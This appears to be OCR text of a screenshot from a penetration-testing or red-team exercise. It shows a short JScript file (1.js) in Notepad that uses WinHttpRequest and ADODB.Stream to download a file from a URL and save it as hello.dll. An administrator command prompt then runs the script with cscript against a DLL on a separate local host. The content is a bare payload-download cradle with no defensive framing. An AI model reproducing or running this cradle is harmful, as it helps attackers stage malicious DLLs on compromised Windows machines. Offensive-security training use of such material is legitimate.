 1.js - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
var WinHttpReq = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
WinHttpReq.Open("GET", WScript.Arguments(0), /*async=*/false);
WinHttpReq.Send();
BinStream = new ActiveXObject("ADODB.Stream");
BinStream.Type = 1; BinStream.Open();
BinStream.Write(WinHttpReq.ResponseBody);
BinStream.SaveToFile("hello.dll");
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator.DC\Desktop>cscript /nologo 1.js http://192.168.0.107/dll.
dll
C:\Users\Administrator.DC\Desktop>_